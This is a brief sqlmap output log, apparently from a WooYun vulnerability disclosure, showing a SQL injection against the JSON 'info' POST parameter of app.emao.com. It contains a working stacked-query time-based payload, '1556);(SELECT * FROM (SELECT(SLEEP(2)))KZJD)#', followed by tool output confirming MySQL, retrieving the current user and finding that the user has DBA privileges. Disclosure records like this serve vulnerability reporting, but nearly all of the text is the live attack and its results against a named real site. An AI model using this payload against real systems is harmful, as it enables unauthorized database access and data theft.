 ---
Parameter: #1* ((custom) POST)
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
Payload: info={"id":"1556);(SELECT * FROM (SELECT(SLEEP(2)))KZJD)#","ltime":
0,"len":20,"code":"1321","offset":0}
---
[21:37:05] [INFO] testing MySQL
[21:37:05] [INFO] confirming MySQL
[21:37:05] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[21:37:05] [INFO] fetching current user
[21:37:05] [INFO] resumed: web@%
current user: 'web@%
[21:37:05] [INFO] testing if current user is DBA
[21:37:05] [INFO] fetching current user
current user is DBA: True
[21:37:05] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
app.emao.com'
[*] shutting down at 21:37:05
Python Shell Messages OS Commands
www.wooyun.org